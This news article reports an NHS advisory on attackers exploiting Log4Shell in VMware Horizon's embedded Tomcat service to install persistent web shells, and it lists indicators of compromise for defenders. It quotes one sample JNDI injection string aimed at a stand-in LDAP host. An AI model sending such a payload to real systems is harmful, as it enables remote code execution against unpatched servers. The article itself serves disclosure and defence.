
Criminals are actively exploiting the high-severity Log4Shell vulnerability on servers running VMware Horizon in an attempt to install malware that allows them to gain full control of affected systems, the UK’s publicly funded healthcare system is warning.
CVE-2021-44228 is one of the most severe vulnerabilities to come to light in the past few years. It resides in Log4J, a system-logging code library used in thousands if not millions of third-party applications and websites. That means there is a huge base of vulnerable systems. Additionally, the vulnerability is extremely easy to exploit and allows attackers to install Web shells, which provide a command window for executing highly privileged commands on hacked servers.
The remote-code execution flaw in Log4J came to light in December after exploit code was released before a patch was available. Malicious hackers quickly began actively exploiting CVE-2021-44228 to compromise sensitive systems.
The attacks, including ones targeting VMware Horizon, have been ongoing since that time.
“An unknown threat group has been observed targeting VMware Horizon servers running versions affected by Log4Shell vulnerabilities in order to establish persistence within affected networks,” officials with the UK’s National Health System wrote. They went on to provide guidance on specific steps affected organizations can take to mitigate the threat.
Chief among them is the recommendation to install an update that VMware released for its Horizon product, which gives organizations a means to virtualize desktop and app capabilities using the company’s virtualization technology. NHS officials also noted signs that vulnerable organizations can look for to identify any possible attacks they may have sustained.
The advisory comes a day after the Federal Trade Commission warned consumer-facing businesses to patch vulnerable systems to avoid the fate of Equifax. In 2019, the credit-reporting agency agreed to pay $575 million to settle FTC charges resulting from its failure to patch a similarly severe vulnerability in a different piece of software known as Apache Struts. When an unknown attacker exploited the vulnerability in Equifax’s network, it led to the compromise of sensitive data for 143 million people, making it among one of the worst data breaches ever.
“The FTC intends to use its full legal authority to pursue companies that fail to take reasonable steps to protect consumer data from exposure as a result of Log4j or similar known vulnerabilities in the future,” FTC officials said
The NHS is at least the second organization to observe exploits targeting a VMware product. Last month, researchers reported that attackers were targeting systems running VMware VCenter with the aim of installing the Conti ransomware.
The attacks targeting unpatched VMware Horizon servers take aim at its use of an open source service.
“The attack is very likely initiated via a Log4Shell payload similar to ${jndi:ldap://example.com},” the NHS advisory stated. “The attack exploits the Log4Shell vulnerability in the Apache Tomcat service which is embedded within VMware Horizon. This then launches the following PowerShell command, spawned from ws_TomcatService.exe:”

Following a few additional steps, the attackers are able to install a Web shell that has persistent communication with a server they control. Here’s a representation of the attack:

The advisory added:
Organizations should look for the following:
- Evidence of ws_TomcatService.exe spawning abnormal processes
- Any powershell.exe processes containing ‘VMBlastSG’ in the commandline
- File modifications to ‘…\VMware\VMware View\Server\appblastgateway\lib\absg-worker.js’ – This file is generally overwritten during upgrades, and not modified
Security firm Praetorian on Friday released this tool for identifying vulnerable systems at scale.
